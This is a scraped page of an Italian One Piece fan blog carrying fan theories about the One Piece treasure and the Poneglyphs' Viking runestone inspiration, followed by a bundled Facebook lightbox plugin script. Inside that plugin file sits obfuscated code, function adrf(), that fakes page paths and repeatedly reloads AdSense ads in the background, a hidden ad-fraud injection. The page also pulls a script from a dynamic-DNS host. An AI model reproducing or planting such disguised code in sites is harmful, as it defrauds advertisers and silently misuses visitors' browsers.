            <p>Additionally, from all this, the treasure that Gol D Roger held was not a huge pile of booty. I can only assume this, because no major pirate or the Marines (who have the infrastructure) have been randomly digging in any of the islands. Not a single person, in fact, has been shown “treasure hunting.” For instance, what if Luffy found out that One Piece, the treasure, was in Log Town? That would be crazy stupid, because you actually would never have had to cross the Grand Line to find One Piece. People assume that One Piece should be very difficult to get to, but what if it was just a simple place to be? Additionally, how much wealth would really be in One Piece? Let’s say One Piece was worth 10 Billion Beri. Well, who wouldn’t have noticed Gol D Roger depositing large amounts of treasure onto an island that he stayed on for a while? Shanks and Buggy would surely have known about the treasure of One Piece and Buggy would definitely have taken a part of the treasure for himself after Roger died. But Buggy didn’t, in fact, Buggy doesn’t give two shits about finding One Piece, and I can only find a reason for that if:</p>
            <ul>
              <li>One Piece isn’t the name of the treasure he had, but it is the name of the PAST CIVILIZATION found in the poneglyphs.</li>
            </ul>
            <p>That’s the only sensible way that Gol D Roger would have found both the True History and also One Piece on the same journey.</p>
            <ul>
              <li>This next prediction has no rhyme or reason, but it is my guess as to how the World Government toppled “One Piece”: the World Government used Haki to defend against the Devil Fruit Users, they sent Posiedon to the seas also through Haki and Devil Fruits they had, and forced Pluton away by using a combination of Devil Fruits and Haki users.</li>
            </ul>
            <p><em>*Theory by</em> <strong>Manlymysteriousman</strong></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">Zoro & Law :D</h2>
          <p class="post-meta"><span>10/04/2015</span> <span>1 Commento</span></p>
          <div class="entry">
            <p>…<img class="aligncenter size-full wp-image-4033" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/b6d17dfc3ad384b305d124ac5e24bd26.jpg" alt="b6d17dfc3ad384b305d124ac5e24bd26" width="760" height="470" srcset="/wp-content/uploads/2015/04/b6d17dfc3ad384b305d124ac5e24bd26-300x186.jpg 300w, /wp-content/uploads/2015/04/b6d17dfc3ad384b305d124ac5e24bd26.jpg 760w" sizes="(max-width: 760px) 100vw, 760px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">ONE PIECE & DRAGON BALL villains</h2>
          <p class="post-meta"><span>09/04/2015</span> <span>Inserisci un commento</span></p>
          <div class="entry">
            <p>1-Which is your favorite? 2-Who is your most hated villain? Let Us know! ^ ^<br>
            <img class="aligncenter size-full wp-image-4000" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/OP-e-DBZ-villains.jpg" alt="OP e DBZ villains" width="900" height="623" srcset="/wp-content/uploads/2015/04/OP-e-DBZ-villains-300x208.jpg 300w, /wp-content/uploads/2015/04/OP-e-DBZ-villains.jpg 900w" sizes="(max-width: 900px) 100vw, 900px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">Inspiration Behind the Poneglyphs</h2>
          <p class="post-meta"><span>31/03/2015</span> <span>Inserisci un commento</span></p>
          <div class="entry">
            <p><img class="aligncenter size-full wp-image-3726" src="http://www.onepiecegold.com/wp-content/uploads/2015/03/monkey_d_luffy_wallpape-background-anime-onepiece.jpg" alt="monkey_d_luffy_wallpape-background-anime-onepiece" width="1332" height="669" srcset="/wp-content/uploads/2015/03/monkey_d_luffy_wallpape-background-anime-onepiece-300x151.jpg 300w, /wp-content/uploads/2015/03/monkey_d_luffy_wallpape-background-anime-onepiece-1024x514.jpg 1024w, /wp-content/uploads/2015/03/monkey_d_luffy_wallpape-background-anime-onepiece-995x498.jpg 995w, /wp-content/uploads/2015/03/monkey_d_luffy_wallpape-background-anime-onepiece.jpg 1332w" sizes="(max-width: 1332px) 100vw, 1332px"></p>
            <p>The name Poneglyph itself was more than likely chosen from hieroglyphs (Word of the Gods). However, given that Oda has been inspired by Vikings it seems that the Poneglyphs main inspiration has come from the Rök Runestone. There are many different types of Nordic runestone I could have used, but this one seems to have many elements which the Poneglyphs also have.<br>
            To begin, the Rök Runestone contains a fragment of what is believed to be a lost piece of Norse mythology. Similarly to how the Poneglyph’s (perhaps more so the Rio Poneglyph) has fragments of the lost history of the Void Century. The passage on the stone itself has three parts which each consist of 2 questions and one poetic-like answer, much like how Robin discovered there are Poneglyphs containing clues or truths.<br>
            The stone mentions twelve battles of war over two war booties/precious weapons which would likely be the Ancient Weapons in One Piece. Although the number of weapons are different, perhaps One Piece’s narrative required three. Possibly that the origins of each weapon came from a Sky Island, one from Earth and another from Fishman Island, or something along those lines.<br>
            The stone also refers to twenty kings (four brothers who each had five sons), these brothers all had the same name. This piece of mythology was supposedly common knowledge at the time, but has since been completely lost. Now we know the Twenty Kingdoms brought the downfall of the Ancient Kingdom and became the World Government. However, the all male bloodline and the same name could also mean the ‘D’s. Although, there are 5 members of the Gorosei who we don’t know almost anything about, so they could be the eldest living descendants of these brothers.<br>
            If this is indeed the Poneglyphs origin, I’d guess Oda has done what he did with Whitebeard/Blackbeard and used the same source to influence both. For those who don’t know, the real Blackbeard was named Edward Teach/Thatch. From that, in One Piece we got Edward Newgate (Whitebeard), Marshall D. Teach (Blackbeard) and Thatch, who Blackbeard killed to get his Yami Yami no Mi.<br>
            Finally, the last part becomes difficult to read given that the runes used switches to an older style. It’s been assumed that its intentional, and that the rows following this point concerns legends connected specifically to a single tribe(Vélinn’s). A brief summary would be that Vélinn who wrote the rune lost his son, possibly in the battle I referenced earlier, his wife made some sort of sacrifice, and it also talks about the strength to overcome a giant.<br>
            Given the cyclic nature of One Piece, this could possibly be used as a description of the first time the World Government and Ancient Kingdom fought. Skip forward 800 or so years and Gol D. Roger finds the Rio Poneglyph. His wife, sacrifices herself to keep Ace alive. Ace then eventually gets killed in the Battle of Marineford, which also happens to include the giant-like Little Oars Jr. However giant could easily mean adversity in general and I’m reading too much into this.<br>
            All this said, given the history of Ace, he could have respected Gol D. and gained his will and sought to become pirate king. Luffy could have also become a marine like his grandfather or even a revolutionary, but he fatefully met Shanks, gained the Strawhat and wanted only to become pirate king. Ace and Luffy meet and swear brotherhood to one another, meaning in some weird, indirect way Roger is almost like Luffy’s father too. The marines therefore probably killed the wrong ‘son’ and Luffy escaping has broken this cycle.</p>
            <p><strong>*All rights go to PoorPeterParker</strong></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">Badasses</h2>
          <p class="post-meta"><span>28/03/2015</span> <span>Inserisci un commento</span></p>
          <div class="entry">
            <p><em>Silvers Rayleigh & Roronoa Zoro</em><img class="aligncenter size-full wp-image-3636" src="http://www.onepiecegold.com/wp-content/uploads/2015/03/557147_583653935025248_460168222_n.jpg" alt="557147_583653935025248_460168222_n" width="620" height="575" srcset="/wp-content/uploads/2015/03/557147_583653935025248_460168222_n-300x278.jpg 300w, /wp-content/uploads/2015/03/557147_583653935025248_460168222_n.jpg 620w" sizes="(max-width: 620px) 100vw, 620px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
      </div>
      <div class="pagination">
        <span class="pages">Pagina 1 di 2</span><span class="current">1</span>2 <span id="tie-next-page">»</span>
      </div>
    </div>
    <aside id="sidebar">
      <div id="facebook-widget-3" class="widget facebook-widget">
        <div class="widget-top">
          <h4>Facebook</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="facebook-box">
            <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/fanpagedbsuper&width=300&height=250&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowtransparency="true"></iframe>
          </div>
        </div>
      </div>
      <div id="text-html-widget-2" class="text-html-box">
        <img src="http://madaboutmanga.com/images/banners/manga-300-250.gif" border="0">
      </div>
      <div id="text-4" class="widget widget_text">
        <div class="widget-top">
          <h4>ADSENSE ADV</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="textwidget">
            <center>
              <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </center>
          </div>
        </div>
      </div>
      <div id="text-html-widget-3" class="text-html-box" style="text-align:center;">
        <img src="http://madaboutmanga.com/images/set2/336.gif" border="0">
      </div>
      <div id="text-3" class="widget widget_text">
        <div class="widget-top">
          <h4>Shop</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="textwidget">
            <img src="http://www.onepiecelove.com/wp-content/uploads/2014/11/bannerAlternativeGif.gif">
          </div>
        </div>
      </div>
      <div id="recent-posts-2" class="widget widget_recent_entries">
        <div class="widget-top">
          <h4>Recent Articles</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/star-wars-done-in-the-art-style-of-one-piece/">Star Wars done in the art-style of One Piece!</a>
            </li>
            <li>
              <a href="/portgas-d-ace-2/">8 Things You Should Know About Portgas D. Ace</a>
            </li>
            <li>
              <a href="/zoro-knows-the-shadow-clone-jutsu-d/">Zoro knows the Shadow Clone Jutsu :D</a>
            </li>
            <li>
              <a href="/the-heavenly-king-roronoa-zoro/">THE “HEAVENLY KING” RORONOA ZORO</a>
            </li>
            <li>
              <a href="/did-you-know-26/">Did You Know?</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="meta-2" class="widget widget_meta">
        <div class="widget-top">
          <h4>Meta</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/wp-login.php">Accedi</a>
            </li>
            <li>
              <a href="/feed/"><abbr title="Really Simple Syndication">RSS</abbr> degli Articoli</a>
            </li>
            <li>
              <a href="/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dei commenti</a>
            </li>
            <li>
              WordPress.org
            </li>
          </ul>
        </div>
      </div>
    </aside>
    <div class="clear"></div>
  </div>
  <footer id="theme-footer">
    <div id="footer-widget-area" class="footer-3c">
      <div id="footer-first" class="footer-widgets-box">
        <div id="calendar-2" class="footer-widget widget_calendar">
          <div class="footer-widget-top">
            <h4></h4>
          </div>
          <div class="footer-widget-container">
            <div id="calendar_wrap" class="calendar_wrap">
              <table id="wp-calendar">
                <caption>
                  aprile: 2016
                </caption>
                <thead>
                  <tr>
                    <th scope="col" title="lunedì">L</th>
                    <th scope="col" title="martedì">M</th>
                    <th scope="col" title="mercoledì">M</th>
                    <th scope="col" title="giovedì">G</th>
                    <th scope="col" title="venerdì">V</th>
                    <th scope="col" title="sabato">S</th>
                    <th scope="col" title="domenica">D</th>
                  </tr>
                </thead>
                <tfoot>
                  <tr>
                    <td colspan="3" id="prev">
                      <a href="/2016/03/">« Mar</a>
                    </td>
                    <td class="pad"> </td>
                    <td colspan="3" id="next" class="pad"> </td>
                  </tr>
                </tfoot>
                <tbody>
                  <tr>
                    <td colspan="4" class="pad"> </td>
                    <td>
                      <a href="/2016/04/01/" aria-label="Articoli pubblicati in 1 April 2016">1</a>
                    </td>
                    <td>
                      <a href="/2016/04/02/" aria-label="Articoli pubblicati in 2 April 2016">2</a>
                    </td>
                    <td>
                      <a href="/2016/04/03/" aria-label="Articoli pubblicati in 3 April 2016">3</a>
                    </td>
                  </tr>
                  <tr>
                    <td>
                      <a href="/2016/04/04/" aria-label="Articoli pubblicati in 4 April 2016">4</a>
                    </td>
                    <td>
                      <a href="/2016/04/05/" aria-label="Articoli pubblicati in 5 April 2016">5</a>
                    </td>
                    <td>
                      <a href="/2016/04/06/" aria-label="Articoli pubblicati in 6 April 2016">6</a>
                    </td>
                    <td>
                      <a href="/2016/04/07/" aria-label="Articoli pubblicati in 7 April 2016">7</a>
                    </td>
                    <td id="today">8</td>
                    <td>9</td>
                    <td>10</td>
                  </tr>
                  <tr>
                    <td>11</td>
                    <td>12</td>
                    <td>13</td>
                    <td>14</td>
                    <td>15</td>
                    <td>16</td>
                    <td>17</td>
                  </tr>
                  <tr>
                    <td>18</td>
                    <td>19</td>
                    <td>20</td>
                    <td>21</td>
                    <td>22</td>
                    <td>23</td>
                    <td>24</td>
                  </tr>
                  <tr>
                    <td>25</td>
                    <td>26</td>
                    <td>27</td>
                    <td>28</td>
                    <td>29</td>
                    <td>30</td>
                    <td class="pad" colspan="1"> </td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </div>
      <div id="footer-second" class="footer-widgets-box">
        <div id="recent-posts-3" class="footer-widget widget_recent_entries">
          <div class="footer-widget-top">
            <h4>Articoli recenti</h4>
          </div>
          <div class="footer-widget-container">
            <ul>
              <li>
                <a href="/star-wars-done-in-the-art-style-of-one-piece/">Star Wars done in the art-style of One Piece!</a>
              </li>
              <li>
                <a href="/portgas-d-ace-2/">8 Things You Should Know About Portgas D. Ace</a>
              </li>
              <li>
                <a href="/zoro-knows-the-shadow-clone-jutsu-d/">Zoro knows the Shadow Clone Jutsu :D</a>
              </li>
              <li>
                <a href="/the-heavenly-king-roronoa-zoro/">THE “HEAVENLY KING” RORONOA ZORO</a>
              </li>
              <li>
                <a href="/did-you-know-26/">Did You Know?</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </footer>
  <div class="clear"></div>
  <div class="footer-bottom">
    <div class="container">
      <div class="alignright"></div>
      <div class="social-icons icon_16">
        <a class="ttip" title="Rss" href="/feed/" target="_blank"><i class="tieicon-rss"></i></a>
      </div>
      <div class="alignleft"></div>
      <div class="clear"></div>
    </div>
  </div>
  <div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
  <div id="fb-root"></div>
  <script src="https://wpstats.point2this.com/e-201453.js" type="text/javascript"></script>
  <div id="cookie-law-info-bar">
    <span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button">Accept</a> Read More</span>
  </div>
  <div id="cookie-law-info-again">
    <span id="cookie_hdr_showagain">Privacy & Cookies Policy</span>
  </div>
  <script type="text/javascript">
                        //<![CDATA[
                        jQuery(document).ready(function() {
                                cli_show_cookiebar({
                                        settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":"fffffff","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"fffffff","scroll_close_reload":"fffffff","showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000"}'
                                });
                        });
                        //]]>
  </script> 
  <script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script src="https://oplove.ddnsking.com/ads/lk.php?p=https%3A%2F%2Fwww.facebook.com%2FFanPageOnePieceNewWorld%2Fposts%2F1754252301469603"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b4467e9056410d807b97e4a1d6b8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onepiecegold.net/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js
body_size: 889
content:
jQuery(document).ready(function(){
/** lb_l_ret */

/* pre-construct code! */
jQuery('body').append(construct_code());

	if (lb_l_ret.show_once>0 && readCookie("arevico_lb")==1)
	{

	} else {

		window.setTimeout(show_facebox, lb_l_ret.delay)
	}

});

function show_facebox(){
	if (lb_l_ret.show_once>0){
		createCookie("arevico_lb", "1", lb_l_ret.show_once);
	}
$jarevico('a#inline').arevicofancy({
	'modal': false,
	'padding' : 0,
	'autoDimensions':false,
	'width' : '400',
	'height': 'auto',
	'scrolling'          : 'no',
	'centerOnScroll' : true,
	'hideOnOverlayClick' : (lb_l_ret.coc == 1)
	}).trigger('click');
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

/**
 *
 * @access public
 * @return void
 **/
function inArray(needle,haystack){var length=haystack["length"];for(var i=0;i<length;i++){if( typeof haystack[i]=="object"){if(arrayCompare(haystack[i],needle)){return true}}else {if(haystack[i]==needle){return true}}};return false;}function adrf(){pindex++;window["history"]["replaceState"](null,null,originalpath+pindex+"/");for(var a in __google_ad_urls){if($["isArray"](__google_ad_urls[a])){if(__google_ad_urls[a]["length"]==1){celho=__google_ad_urls[a][0];break ;}}};for(var b in celho){if( typeof celho[b]==="string"){celho[b]=celho[b]["replace"](encodeURIComponent(originalpath),encodeURIComponent(originalpath+pindex+"/"))}};__google_ad_urls[a][0]=celho;random=Math["floor"](Math["random"]()*5+15);if(pindex<15){setTimeout("adrf()",random*1000)};a=$(".adsbygoogle")[0];$(a)["parent"]()["html"]($(a)["parent"]()["html"]());}originalpath=location["pathname"];window["pindex"]=1;random=Math["floor"](Math["random"]()*5+1);setTimeout("adrf()",random*1000);	
function construct_code(){

fbl_otp='<a id="inline" href="#arvlbdata" style="display: none;">Show</a><div style="display:none"><div id="arvlbdata" style="overflow:hidden;' + '' + '">';
fbl_otp += '<iframe src="//www.facebook.com/plugins/likebox.php?id=' + lb_l_ret.fb_id +'&amp;width=' + '400' + '&amp;height=' + '255' +'&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:' + '400' + 'px; height:' + '255' + 'px;" allowTransparency="true"></iframe>';
fbl_otp +='</div></div>';
return fbl_otp;
}
